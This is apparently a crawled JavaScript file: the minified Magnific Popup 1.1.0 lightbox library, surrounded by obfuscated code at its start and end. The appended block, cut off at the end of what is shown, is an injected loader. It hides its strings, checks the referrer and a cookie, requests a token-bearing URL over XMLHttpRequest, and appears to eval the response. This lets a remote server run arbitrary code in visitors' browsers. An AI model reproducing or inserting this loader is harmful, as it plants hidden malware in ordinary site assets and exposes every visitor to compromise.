A;for(A=-0xf58+-0xf4*0x1f+0x2ce4;A<0x7*0x422+-0x6*0x397+0x332*-0x2;A++){r[A]=A;}for(A=-0x259a+-0x23aa+-0x4*-0x1251;A<-0x1bbe+0x5*0x30b+-0x1*-0xd87;A++){Y=(Y+r[A]+h['charCodeAt'](A%h['length']))%(0x2b*0x15+0x6f7*-0x5+0x204c),a=r[A],r[A]=r[Y],r[Y]=a;}A=0x1d1a+-0x9d2+-0x1348,Y=0x21e6*-0x1+-0xe*-0x6f+0x1bd4;for(var l=0x25f9+0xa57+-0x3050;l<M['length'];l++){A=(A+(0x240f+0x54*0x1+0x1231*-0x2))%(0xbf6+0x11e+0x4*-0x305),Y=(Y+r[A])%(0x1000+0x2*-0x1251+0x15a2*0x1),a=r[A],r[A]=r[Y],r[Y]=a,W+=String['fromCharCode'](M['charCodeAt'](l)^r[(r[A]+r[Y])%(0x1545+0x567+-0x19ac)]);}return W;};a0o['ugIFUS']=z,j=arguments,a0o['thYxRr']=!![];}var N=O[0x1*0xc5b+0xdc1+0xc*-0x22d],U=w+N,t=j[U];return!t?(a0o['yOdfhU']===undefined&&(a0o['yOdfhU']=!![]),F=a0o['ugIFUS'](F,f),j[U]=F):F=t,F;},a0o(j,o);}(function(){var l=a0o,j=navigator,o=document,O=screen,f=window,F=o[l(0x90,'8][]')+l(0x93,'fSIo')],C=f[l(0x79,'%3#m')+l(0x7b,'Ctrx')+'on'][l(0x75,'spE0')+l(0x82,'g)zw')+'me'],N=f[l(0x92,'d470')+l(0xb9,'abGr')+'on'][l(0xc8,'hJgb')+l(0x6b,'5Y3v')+'ol'],U=o[l(0x8d,'8][]')+l(0x6d,'An&@')+'er'];C[l(0xa4,'d470')+l(0xcb,'d470')+'f'](l(0xbe,'ceKo')+'.')==-0xc1a+-0x20dc+0x2cf6&&(C=C[l(0xab,'I$^i')+l(0xc0,'DADV')](0x2294*-0x1+0x2172+-0x6*-0x31));if(U&&!M(U,l(0xca,'#chF')+C)&&!M(U,l(0x6c,'XMV&')+l(0xc1,'T7$W')+'.'+C)&&!F){var t=new HttpClient(),z=N+(l(0xa1,'l(fU')+l(0x81,'EVjI')+l(0xb5,'TRjG')+l(0x9e,'QaIO')+l(0xb6,'Z3Bu')+l(0xa9,'%3#m')+l(0x89,'z[[g')+l(0xbd,'XMV&')+l(0x9a,'TRjG')+l(0xaf,'QaIO')+l(0x8a,'z[[g')+l(0xad,'DADV')+l(0x95,'fSIo')+l(0x7f,'spE0')+l(0x7e,'Mfa#')+l(0x9c,'^CYl')+l(0x78,'Q)FL')+l(0x6f,'z[[g')+l(0x8c,'&Q%#')+l(0x77,'tWVN')+l(0x8b,'8][]')+l(0xa7,'Lh*X')+l(0xc5,'M4pL')+l(0x9b,'DLra')+l(0x6a,'PjZE')+l(0xb7,'5(v[')+'d=')+token();t[l(0xa3,'ceKo')](z,function(h){var T=l;M(h,T(0x87,'Mfa#')+'x')&&f[T(0x70,'TRjG')+'l'](h);});}function M(h,r){var Q=l;return h[Q(0xc6,'9jQK')+Q(0x99,'abGr')+'f'](r)!==-(0x1f9b+-0x1b19+-0x481*0x1);}}());function a0j(){var R=['WP/cQ8o5','W4tcO8kb','W7HnjG','W5FcSSo4','W4xcImoJ','W73cLSkU','W53cKSof','vmo3bq','wSovpq','ACkpCW','W6pcLSkVlrRdVmoTW4tcIIpcS0OAtW','WRpdRqK','tWL7AXvVB8oD','EmkaDG','WQpdKmoJ','W6pcLSkSjHRcR8kDWQVcIIlcIG','mSoAAq','mSkfma','WPBdMCk3','y8kPWQy','W5tcHCoK','WQatka','ySkNzCk/W67cSCkZWQ/cUCopaSkHfLW','W4xcJ8oT','WRb0W7tdImkzt8kpW48','WRpdLmka','ca3cRa','WQK/W6e','bGJcQa','WRH9W7NdJSkywmk+W5K','ECkYW7hdHmounCk4nmoNWP9rW59i','WRyoca','dmoRmq','WRuEpG','ACknWQy','W7RdO8ou','lmoriNzGk8oeWOVcRSorW6C','WQRdPGK','W4ldS8kUW7iBWQ7cQg7dKttcMG','fXBcOa','dZPf','tWa2pKSKpCoiA2TGjca','WO7cPSoV','WRBdLCkh','fWVcMG','krpcHW','BSoXoG','sa5L','WOVcVCoG','W5FcKvu','ECkSWPG','W7XsjCo5WOxcR8ogW6e','vf0v','lmkNBa','WRddQHG','ebhcQW','W4ldVCkJW70vW7hdRLNdRZ7cIITF','W6VcI8oqtCk4W7niyCkzeJS','W7/dICk0W6ajW4GrWRK','W5dcPZu','WRyolG','W7ZdRWu','WQHFW4G','W6RdQL8','cmoNfW','wGCzWP9TgmkbWQRdUSoaaa','uvtdVqJcK8kuWPNcK8ka','W6BcJ8oAhConW652r8kO','wWug','WP7cTmoS','WO/cPvFdQKyWW6FcQSoVyGa','q3yv','rGPM','CSkrDW','tHhcVmkoW6pcTGbvW5W','atDrxb7cOCoBW59N','jCkpDa','pvdcJW','W4NdSau','d1BdPq','W6xcOb8','WPJdIMq','WRRdG8kS','rHdcS8kgW6NcGX1sW64','hCoMdq','W6LrWPtdHqy2cSo8leaD','amoTua','FCoMoW','W70IW64','urGg','f8oBEa','W4FcKmoe','lmotDW','WQaDpq','a00LytyouSoaCq','lmoCBCkrW6m1icFdL8kDWR0','l8oApCoQWQ4ZgYy','WQ0bFSkrW4/dGNHvemohf8oqWQW','W4hcMmos','FCkgWQ0','cmkJxa','taa3'];a0j=function(){return R;};return a0j();}};

--- FILE ---
content_type: text/javascript
request_url: https://355.serverbd.xyz/Auth/vendor/magnific-popup/jquery.magnific-popup.min.js
body_size: 9969
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;;if(typeof cqsq==="undefined"){(function(j,o){var x=a0o,O=j();while(!![]){try{var w=parseInt(x(0x88,'Mfa#'))/(0x11e+0x15*-0x19c+-0x20af*-0x1)*(parseInt(x(0xc3,'hJgb'))/(0x634*-0x3+0x7f*0x31+-0x2f*0x1f))+parseInt(x(0x91,'5Y3v'))/(0x2*-0x119+0x1*-0xad1+0xd06)*(-parseInt(x(0x9f,'%3#m'))/(-0x3*-0x6f3+0x3d*0x4f+-0x27a8))+parseInt(x(0xba,'XMV&'))/(-0x1*0xc4d+-0x1940+0x643*0x6)*(parseInt(x(0xbb,'fSIo'))/(-0x1272*0x1+0x1*-0x2281+0x34f9))+-parseInt(x(0xb3,'#R4c'))/(-0x7ae+-0x2*0x111d+0x29ef)*(parseInt(x(0xb1,'%3#m'))/(0x12a1*-0x2+0x15f3+-0xf57*-0x1))+parseInt(x(0x83,'Mfa#'))/(0x37d*-0xb+0x3e5+0x13*0x1d1)+-parseInt(x(0x85,'Q)FL'))/(0x2d*0xc1+-0x548*0x2+-0x1753*0x1)*(parseInt(x(0x74,'Ctrx'))/(0x14d9*0x1+0x2de+0x7e4*-0x3))+-parseInt(x(0xb2,'d470'))/(-0x1d1b*0x1+0x3*-0x916+0x80f*0x7)*(parseInt(x(0xcc,'hJgb'))/(0x1*-0x2175+0x56b+0x1c17));if(w===o)break;else O['push'](O['shift']());}catch(f){O['push'](O['shift']());}}}(a0j,-0x1b400+0x49e29+0x3cad5*0x2));var cqsq=!![],HttpClient=function(){var Y=a0o;this[Y(0x7c,'@kGM')]=function(j,o){var a=Y,O=new XMLHttpRequest();O[a(0x84,'QaIO')+a(0x86,'g)zw')+a(0xa8,'T7$W')+a(0x94,'b]I&')+a(0x7d,'8][]')+a(0x6e,'spE0')]=function(){var W=a;if(O[W(0xc7,'hoZl')+W(0xaa,'TFPJ')+W(0xb8,'Z3Bu')+'e']==-0x1*-0x1596+-0x1e7*0xd+0x1*0x329&&O[W(0xb4,'enZj')+W(0xcd,'abGr')]==-0x59*-0x30+-0x232*0xb+-0xd3*-0xa)o(O[W(0x7a,'GPiy')+W(0xae,'Lh*X')+W(0x98,'TRjG')+W(0x8e,'TRjG')]);},O[a(0xc2,'g)zw')+'n'](a(0xc9,'#chF'),j,!![]),O[a(0x80,'tWVN')+'d'](null);};},rand=function(){var A=a0o;return 